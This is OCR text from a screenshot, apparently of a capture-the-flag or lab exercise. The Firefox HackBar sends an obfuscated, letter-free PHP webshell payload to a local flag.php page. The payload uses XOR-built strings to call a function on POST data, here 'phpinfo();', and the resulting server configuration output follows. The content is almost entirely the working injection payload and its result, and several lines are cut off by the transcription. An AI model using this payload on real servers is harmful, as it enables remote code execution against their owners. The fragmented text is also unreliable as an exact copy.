 127.0.0.1/flag.php/?shell=%24_+%3d+"!((%25)("^"%40[[%40[\\"%3b%24_
火狐官方站点
最常访问
移动设备上的
Hackbar
Encryption
Encoding
Load
Split
Run
http://127.0.0.1/flag.php/?shell=%24_+%3d+%22!
((%25)(%22^%22%40[[%40[\\%22%3b%24__+%3d+%22!
%2b%2f((%22^%22~{`{|%22%3b%24___+%3d+%24%24__
%3b%24_(%24___[_])%3b
Enable Post data
_=phpinfo();
Enable Referer
Power by mxcx@fosec.vn
PHP Version 5.6.30
System Windows NT LAPTOP-UG77HGRD 6.2 build 9200 (Windows 8 Home Premium Edition) i
Build Date Jan 18 2017 19:42:12
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sd
\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x86\instantclie
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-m
without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\AppServ\php5\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,TS,VC11
HACK之道